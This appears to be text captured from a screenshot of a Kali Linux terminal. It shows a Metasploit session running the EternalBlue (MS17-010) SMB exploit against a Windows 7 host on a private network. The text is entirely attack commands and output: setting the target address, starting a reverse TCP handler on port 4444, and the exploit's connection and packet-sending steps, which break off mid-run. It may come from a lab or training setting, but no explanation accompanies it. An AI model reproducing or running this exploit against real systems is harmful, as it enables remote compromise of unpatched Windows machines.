 Applications Places Terminal Mon 03:59 1
root@kali: ~
File Edit View Search Terminal Help
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.35.1.155
RHOST => 10.35.1.155
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.35.1.153:4444
[*] 10.35.1.155:445 - Connecting to target for exploitation.
[+] 10.35.1.155:445 - Connection established for exploitation.
[+] 10.35.1.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.35.1.155:445 - CORE raw buffer dump (27 bytes)
[*] 10.35.1.155:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.35.1.155:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
[+] 10.35.1.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.35.1.155:445 - Trying exploit with 12 Groom Allocations.
[*] 10.35.1.155:445 - Sending all but last fragment of exploit packet